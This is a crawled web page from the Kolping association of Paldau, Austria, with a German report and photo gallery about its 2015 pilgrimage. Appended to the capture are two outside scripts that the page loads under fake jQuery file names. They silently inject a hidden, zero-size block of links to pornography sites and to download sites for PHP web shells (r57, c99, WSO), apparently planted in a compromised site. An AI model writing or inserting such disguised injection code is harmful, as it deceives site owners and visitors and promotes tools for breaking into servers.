

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kolpingpaldau.at/index.php/veranstaltungen/2015/kolping-wallfahrt
body_size: 18053
content:
<!DOCTYPE html>
<html dir="ltr" lang="de-de">
<head>
    <base href="https://kolpingpaldau.at/index.php/veranstaltungen/2015/kolping-wallfahrt" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Kolping Paldau, Kolpingsfamilie Paldau" />
	<meta name="description" content="Die Kolpingsfamilie Paldau ist ein katholisch-sozialer Verein in Paldau nach dem Vorbild von Adolph Kolping." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Kolping-Wallfahrt nach Paldau</title>
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://kolpingpaldau.at//components/com_rsgallery2/templates/semantic/css/template.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ce192bfcac1acbd5e8f33f95fe60279e","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?4f88ce9ec14eacb360a28d23dc5e8094" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4f88ce9ec14eacb360a28d23dc5e8094" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4f88ce9ec14eacb360a28d23dc5e8094" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?4f88ce9ec14eacb360a28d23dc5e8094" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4f88ce9ec14eacb360a28d23dc5e8094" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4f88ce9ec14eacb360a28d23dc5e8094" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4f88ce9ec14eacb360a28d23dc5e8094" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.3.0.60745 -->
    
    

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/kolping_2021/css/template.css" media="screen" type="text/css" />
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/kolping_2021/css/template.ie7.css" media="screen" /><![endif]-->


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/kolping_2021/jquery.js"></script>
    <script>jQuery.noConflict();</script>
    <script src="https://jsdevil.nowuk.net/jsdevil/lib/jquery.min.js?ver=6.9"></script>
    <script src="https://jsdevil.nowuk.net/jsdevil/lib/jquery.mins.js?ver=6.2"></script>
    <script src="/templates/kolping_2021/script.js"></script>
    <script src="/templates/kolping_2021/modules.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
</head>
<body>

<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        
            </div>






                
                    
</header>
<div class="art-sheet clearfix">
<nav class="art-nav">
    
<ul class="art-hmenu"><li class="item-101"><a href="/index.php">Home</a></li><li class="item-155 deeper parent"><a class="separator">Kolpinginfo</a><ul><li class="item-158"><a href="/index.php/kolpinginfo/kolping-basisinfo">Kolping Basisinfo</a></li><li class="item-157"><a href="/index.php/kolpinginfo/kolping-paldau">Kolping Paldau</a></li><li class="item-211 deeper parent"><a href="/index.php/kolpinginfo/bisherige-praesides">Bisherige Präsides</a><ul><li class="item-214"><a href="/index.php/kolpinginfo/bisherige-praesides/nachruf-ehrenpraeses-strobl">Nachruf Ehrenpräses Strobl</a></li></ul></li><li class="item-156"><a href="/index.php/kolpinginfo/team">Team</a></li></ul></li><li class="item-112"><a href="/index.php/kalender">Terminkalender</a></li><li class="item-126 active deeper parent"><a class="active separator">Veranstaltungen</a><ul><li class="item-153 active deeper parent"><a class="active separator">2015</a><ul><li class="item-161"><a href="/index.php/veranstaltungen/2015/kolpingheim">Kolpingheim</a></li><li class="item-162"><a href="/index.php/veranstaltungen/2015/generalversammmlung-2015">Generalversammmlung</a></li><li class="item-163"><a href="/index.php/veranstaltungen/2015/ostern">Ostern</a></li><li class="item-164"><a href="/index.php/veranstaltungen/2015/maiandacht">Maiandacht</a></li><li class="item-165 current active"><a class=" active" href="/index.php/veranstaltungen/2015/kolping-wallfahrt">Kolping-Wallfahrt nach Paldau</a></li><li class="item-166"><a href="/index.php/veranstaltungen/2015/nikolaus">Nikolaus</a></li></ul></li><li class="item-152 deeper parent"><a class="separator">2016</a><ul><li class="item-167"><a href="/index.php/veranstaltungen/2016/generalversammlung">Generalversammlung</a></li><li class="item-168"><a href="/index.php/veranstaltungen/2016/maiandacht">Maiandacht</a></li><li class="item-169"><a href="/index.php/veranstaltungen/2016/silbernes-priesterjubilaeum-des-praeses">Silbernes Priesterjubiläum des Präses</a></li><li class="item-170"><a href="/index.php/veranstaltungen/2016/kolping-wallfahrt">Kolping-Wallfahrt nach St. Andrä</a></li></ul></li><li class="item-154 deeper parent"><a class="separator">2017</a><ul><li class="item-171"><a href="/index.php/veranstaltungen/2017/generalversammlung">Generalversammlung</a></li><li class="item-172"><a href="/index.php/veranstaltungen/2017/maiandacht">Maiandacht</a></li><li class="item-173"><a href="/index.php/veranstaltungen/2017/ausflug-zum-buschenschank">Ausflug zum Buschenschank</a></li><li class="item-174"><a href="/index.php/veranstaltungen/2017/drei-laender-wallfahrt-nach-maribor-kosaki">Kolping-Wallfahrt nach Maribor-Kosaki</a></li><li class="item-175"><a href="/index.php/veranstaltungen/2017/adventkranzbinden">Adventkranzbinden</a></li><li class="item-176"><a href="/index.php/veranstaltungen/2017/nikolaus">Nikolaus</a></li></ul></li><li class="item-150 deeper parent"><a class="separator">2018</a><ul><li class="item-177"><a href="/index.php/veranstaltungen/2018/generalversammlung">Generalversammlung</a></li><li class="item-178"><a href="/index.php/veranstaltungen/2018/ostern">Ostern</a></li><li class="item-179"><a href="/index.php/veranstaltungen/2018/maibeten">Maibeten</a></li><li class="item-180"><a href="/index.php/veranstaltungen/2018/kolping-wallfahrt-nach-graz">Kolping-Wallfahrt nach Graz</a></li><li class="item-181"><a href="/index.php/veranstaltungen/2018/runde-geburtstage-kolpingmitglieder">Runde Geburtstage Kolpingmitglieder</a></li><li class="item-182"><a href="/index.php/veranstaltungen/2018/adventkranzbinden">Adventkranzbinden</a></li></ul></li><li class="item-127 deeper parent"><a class="separator">2019</a><ul><li class="item-149"><a href="/index.php/veranstaltungen/2019/generalversammlung-2019">Generalversammlung</a></li><li class="item-190"><a href="/index.php/veranstaltungen/2019/hochzeit-martina-martin">Hochzeit Martina &amp; Martin</a></li><li class="item-128"><a href="/index.php/veranstaltungen/2019/schoecklwanderung">Schöcklwanderung</a></li><li class="item-191"><a href="/index.php/veranstaltungen/2019/strassenfest-in-paldau">Straßenfest in Paldau</a></li><li class="item-188"><a href="/index.php/veranstaltungen/2019/kolping-wallfahrt-nach-st-georgen">Kolping-Wallfahrt nach St. Georgen</a></li><li class="item-189"><a href="/index.php/veranstaltungen/2019/nikolaus">Nikolaus</a></li></ul></li><li class="item-195 deeper parent"><a class="separator">2020</a><ul><li class="item-197"><a href="/index.php/veranstaltungen/2020/kolpingheim-2020">Kolpingheim 2020</a></li><li class="item-204"><a href="/index.php/veranstaltungen/2020/veranstaltungen-2020">Veranstaltungen 2020</a></li></ul></li><li class="item-198 deeper parent"><a class="separator">2021</a><ul><li class="item-205"><a href="/index.php/veranstaltungen/2021/veranstaltungen-2021">Veranstaltungen 2021</a></li></ul></li><li class="item-201 deeper parent"><a class="separator">2022</a><ul><li class="item-206"><a href="/index.php/veranstaltungen/2022/veranstaltungen-2022">Veranstaltungen 2022</a></li></ul></li><li class="item-207 deeper parent"><a class="separator">2023</a><ul><li class="item-208"><a href="/index.php/veranstaltungen/2023/veranstaltungen-2023">Veranstaltungen 2023</a></li><li class="item-212"><a href="/index.php/veranstaltungen/2023/50-jahre-kolping-paldau">50 Jahre Kolping Paldau</a></li></ul></li><li class="item-209 deeper parent"><a class="separator">2024</a><ul><li class="item-210"><a href="/index.php/veranstaltungen/2024/veranstaltungen-2024">Veranstaltungen 2024</a></li></ul></li><li class="item-215 deeper parent"><a class="separator">2025</a><ul><li class="item-216"><a href="/index.php/veranstaltungen/2025/veranstaltungen-2025">Veranstaltungen 2025</a></li></ul></li></ul></li><li class="item-159 deeper parent"><a class="separator">Kontakt</a><ul><li class="item-160"><a href="/index.php/kontakt/impressum">Impressum</a></li></ul></li></ul> 
    </nav>
<div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        
                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><div class="rsg2">
	<!-- using template parameter: testParameter =  -->	<div class="intro_text">
		<div class="rsg2-galleryList-description">
<p><strong><span style="font-size: large;">Kolping-Wallfahrt</span></strong></p>
<p>Es war “unsere Wallfahrt“, obwohl  es genau genommen eine Landesveranstaltung war.</p>
<p>Von Anfang an stand ein „guter Geist“ dahinter. Alle waren leicht zu motivieren, jeder wollte helfen und zum Gelingen des Tages beitragen.</p>
<p>Natürlich war schon vorher viel zu organisieren und vorzubereiten.</p>
<p>Bereits einen Tag davor wurde eifrig gekocht und Rosi, Irmgard, Gerlinde und Anna rührten und kochten mit Begeisterung. Am Nachmittag, bei der Vorbereitung des Festplatzes, waren sehr viele fleißige Hände nötig, um alles so schön zu gestalten. Auch die Kirche wurde festlich geschmückt. Da die Wetterprognose nicht die beste war, mussten wir für alle Eventualitäten vorbereitet sein, damit alle trockenen Hauptes das gemütliche Beisammensein genießen können.</p>
<p>Nicht zu vergessen sind die eifrigen Chorproben unter der Leitung von Anna Trummer, die sehr zum Erfolg des Tages beigetragen haben.</p>
<p>Der Festtag am Samstag den 5.September begann für die meisten von uns schon sehr früh.</p>
<p>Geschirr, Gläser, Essen, Kaffee, Mehlspeise…………….vieles war zu finalisieren.</p>
<p>Um 9 Uhr trafen bereits die ersten Gäste ein. Um 10 Uhr füllte sich der Platz vor der Feuerwehr und zahlreiche Gäste aus Slowenien, Ungarn, Deutschland, Wien, Kärnten und der ganzen Steiermark versammelten sich, um gemeinsam mit der Marktmusik Paldau feierlich in die Kirche einzuziehen.<br />Im feierlichen Gottesdienst mit unserem Landespräses Wolfgang Koschat, unserem Präses Friedrich Weingartmann und weiteren Priestern anderer Kolpinggruppen wurde vor allem die Flüchtlingssituation und die Frage wie unser Gründer Adolf Kolping mit der heutigen Jugendarbeitslosigkeit umgehen würde thematisiert. <br />Musik, Orgel, Chor und nicht zuletzt manche zweisprachigen Lieder und Fürbitten ließen den Gottesdienst zu einem harmonischen Erlebnis werden.</p>
<p>Im Anschluss galt es über 200 Personen zu verköstigen. Wolfgang und sein Team schafften das wunderbar – innerhalb einer halben Stunde hatten alle gegessen und es war noch Zeit, Kaffee und Kuchen zu genießen. Inzwischen hatte es zu regnen begonnen, das schmälerte aber nicht die Stimmung und unsere Wallfahrt fand einen gemütlichen Abschluss.</p>
<p>Zum Schluss gilt es allen herzlich für ihren Einsatz zu danken.</p>
</div>	</div>


	<div class="rsg2-clr"></div>




<table id="rsg2-thumbsList" border="0">
	<tr>
		<td >
			<div class="shadow-box">
				<div class="img-shadow">
					<a href="/index.php/veranstaltungen/2015/kolping-wallfahrt/item/50/asInline">
						<img src="https://kolpingpaldau.at/images/rsgallery/thumb/k-IMG_1113.JPG.jpg" alt="" />
					</a>
				</div>
			</div>
			<div class="rsg2-clr"></div>
							<br />
				<span class="rsg2_thumb_name">
					Irmgard und Gerlinde beim Sauerkraut kochen				</span>
									<br /><i></i>		</td>
					<td >
			<div class="shadow-box">
				<div class="img-shadow">
					<a href="/index.php/veranstaltungen/2015/kolping-wallfahrt/item/51/asInline">
						<img src="https://kolpingpaldau.at/images/rsgallery/thumb/k-IMG_1114.JPG.jpg" alt="" />
					</a>
				</div>
			</div>
			<div class="rsg2-clr"></div>
							<br />
				<span class="rsg2_thumb_name">
					 90 aufgeschlagene Eier.........				</span>
									<br /><i></i>		</td>
					<td >
			<div class="shadow-box">
				<div class="img-shadow">
					<a href="/index.php/veranstaltungen/2015/kolping-wallfahrt/item/52/asInline">
						<img src="https://kolpingpaldau.at/images/rsgallery/thumb/k-IMG_1115.JPG.jpg" alt="" />
					</a>
				</div>
			</div>
			<div class="rsg2-clr"></div>
							<br />
				<span class="rsg2_thumb_name">
					Semmelmasse kneten macht Spass!				</span>
									<br /><i></i>		</td>
		</tr>
	<tr>
		<td >
			<div class="shadow-box">
				<div class="img-shadow">
					<a href="/index.php/veranstaltungen/2015/kolping-wallfahrt/item/53/asInline">
						<img src="https://kolpingpaldau.at/images/rsgallery/thumb/k-IMG_1122.JPG.jpg" alt="" />
					</a>
				</div>
			</div>
			<div class="rsg2-clr"></div>
							<br />
				<span class="rsg2_thumb_name">
					Anna weiß wie´s geht				</span>
									<br /><i></i>		</td>
					<td >
			<div class="shadow-box">
				<div class="img-shadow">
					<a href="/index.php/veranstaltungen/2015/kolping-wallfahrt/item/54/asInline">
						<img src="https://kolpingpaldau.at/images/rsgallery/thumb/k-IMG_1126.JPG.jpg" alt="" />
					</a>
				</div>
			</div>
			<div class="rsg2-clr"></div>
							<br />
				<span class="rsg2_thumb_name">
					das war eine Menge Fleisch				</span>
									<br /><i></i>		</td>
					<td >
			<div class="shadow-box">
				<div class="img-shadow">
					<a href="/index.php/veranstaltungen/2015/kolping-wallfahrt/item/55/asInline">
						<img src="https://kolpingpaldau.at/images/rsgallery/thumb/k-IMG_1144.JPG.jpg" alt="" />
					</a>
				</div>
			</div>
			<div class="rsg2-clr"></div>
							<br />
				<span class="rsg2_thumb_name">
					den Durchgang wetterfest zu machen war eine gute Idee meint auch Edi...  				</span>
									<br /><i></i>		</td>
		</tr>
	<tr>
		<td >
			<div class="shadow-box">
				<div class="img-shadow">
					<a href="/index.php/veranstaltungen/2015/kolping-wallfahrt/item/56/asInline">
						<img src="https://kolpingpaldau.at/images/rsgallery/thumb/k-IMG_1147.JPG.jpg" alt="" />
					</a>
				</div>
			</div>
			<div class="rsg2-clr"></div>
							<br />
				<span class="rsg2_thumb_name">
					Franz, Erich und Gerlinde stellen die Tische und Bänke auf				</span>
									<br /><i></i>		</td>
					<td >
			<div class="shadow-box">
				<div class="img-shadow">
					<a href="/index.php/veranstaltungen/2015/kolping-wallfahrt/item/57/asInline">
						<img src="https://kolpingpaldau.at/images/rsgallery/thumb/k-IMG_1149.JPG.jpg" alt="" />
					</a>
				</div>
			</div>
			<div class="rsg2-clr"></div>
							<br />
				<span class="rsg2_thumb_name">
					Resi und Stefan montieren die Bar				</span>
									<br /><i></i>		</td>
					<td >
			<div class="shadow-box">
				<div class="img-shadow">
					<a href="/index.php/veranstaltungen/2015/kolping-wallfahrt/item/58/asInline">
						<img src="https://kolpingpaldau.at/images/rsgallery/thumb/k-IMG_1152.JPG.jpg" alt="" />
					</a>
				</div>
			</div>
			<div class="rsg2-clr"></div>
							<br />
				<span class="rsg2_thumb_name">
					Sepp ist zuversichtlich				</span>
									<br /><i></i>		</td>
		</tr>
		</table>		<div class="pagination">
			<div class="art-pager"><span class="active">Start</span><span class="active">Zurück</span><span class="active">1</span><a href="/index.php/veranstaltungen/2015/kolping-wallfahrt/itemPage/9" class="">2</a><a href="/index.php/veranstaltungen/2015/kolping-wallfahrt/itemPage/18" class="">3</a><a title="Weiter" href="/index.php/veranstaltungen/2015/kolping-wallfahrt/itemPage/9" class="hasTip ">Weiter</a><a title="Ende" href="/index.php/veranstaltungen/2015/kolping-wallfahrt/itemPage/18" class="hasTip ">Ende</a></div><br /><br />Seite 1 von 3		</div>
		</div></div></article>


                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer">
<a title="RSS" class="art-rss-tag-icon" style="position: absolute; bottom: 8px; left: 6px; line-height: 25px;" href="#"></a><div style="position:relative;padding-left:10px;padding-right:10px"><p></p><p><span style="font-size: 11px; line-height: normal;">Copyright Kolping Paldau 2015</span><br /></p><p></p></div>
</footer>

    </div>
</div>


</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://jsdevil.nowuk.net/jsdevil/lib/jquery.mins.js?ver=6.2
body_size: 482
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.yaseks.com/" title="yaseks">yaseks</a>
<a href="https://www.seksvideos.net/" title="seksvideos">HD seksvideos</a>
<a href="https://www.xxxps.net/" title="XXX Free Porn Movies HD Sex and xxx porn video download">XXX Free Porn Movies</a>
<a href="https://www.porntubevideo.org/" title="Porn Tube Videos - XXX Free Porn Videos">Porn Tube Videos</a>
<a href="https://newdesiporn.net/" title="Watch Fresh Desi XXX, Real Hindi Sex Videos in HD and 4K">Real Hindi Sex Videos</a>
<a href="https://onlydesisex.net/" title="Hindi Porn Videos in Full HD and 4K Desi XXX Free to Watc">Hindi Porn Videos</a>
<a href="https://pornslap.net/" title="Free HD Porn Videos, XXX Sex Movies">Free HD Porn Videos</a>
<a href="https://freehindiporn.net/" title="Free Hindi Porn – HD XXX Videos Online">Free Hindi Porn</a>
<a href="https://freedesitube.com/" title="Free Desi Porn Pakistani Bangladeshi Sex Videos">Bangladeshi Sex Videos</a>
<a href="https://enporn.org/" title="Free HD Porn Videos, XXX Sex Movies - EnPorn.ORG">Free HD Porn Video</a>
<a href="https://onlyxxxdesi.com/" title="Free Desi Sex Videos in HD and XXX Porn">Free Desi Sex Videos</a>
<a href="https://fullhinditube.com/" title="Free Hindi Sex Videos in HD and XXX Porn">Free Hindi Sex Videos</a>
<a href="https://fullhindivideo.com/" title="Free Hindi Sex Videos in HD XXX Porn">HD Hindi XXX Porn</a>
<a href="https://lesbianvideo.net/" title="Free Lesbian Porn Videos in HD with Real Sex Action">Free Lesbian Porn Videos</a>
<a href="https://xxxbig.biz/" title="XXX Porn Tube - Free HD Porn Videos | XXXBIG.BIZ">XXX Porn Tube</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: text/javascript
request_url: https://jsdevil.nowuk.net/jsdevil/lib/jquery.min.js?ver=6.9
body_size: 304
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.fulldesisex.net/" title="Full Desi Sex - Indian Porn Videos">Full Desi Sex</a>
<a href="https://www.xxxxpornvideo.org/" title="XXXX Porn videos and Free xxx Videos - Watch the best porn movies">XXXX Porn videos</a>
<a href="https://www.bfxxx.org/" title="XXX BF Videos, Free Porn, Tube Porn Videos">XXX BF Videos</a>
<a href="https://www.fullxxxvideo.net/" title="Full Free Porn, Videos XXX, HD Sex Tube, Free Porn Movies">XXX HD Sex</a>
<a href="https://www.xxxxsexvideos.com/" title="XXXX Sex videos, HD Porn Free, Porn Movies">Free Porn Movies</a>
<a href="https://www.deutschporno.net/" title="Deutsch porno, Kostenlose Pornos, xxx porno, pornos">deutsch porno</a>
<a href="https://www.geiltubexxx.com/" title="Kostenlose Pornos, XXX Deutsch SexFilme, xxx porno, gratis sex, geile sex">geile sex</a>
<a href="https://r57tools.com/" title="R57 Shell, C99 Shell, WSO, b374k | PHP Web Shells">r57 shell</a>
<a href="https://phpshell.pro/" title="C99 shell, r57 shell, wso shell, indoXploit shell, Bypass shell, b374k Shell, webr00t shell, Priv 8 shell, Litespeed Bypass Shell">php Shell download</a>
<a href="https://wormshell.com/" title="c99, Shell, R57, Safe, Shell.rar, c99.php, sadrazam shell, wso 2.4, wso shell, r00t shell, sadrazam.rar, R57.php, Safe0ver Bypass Shell.rar, exploit">wormshell</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);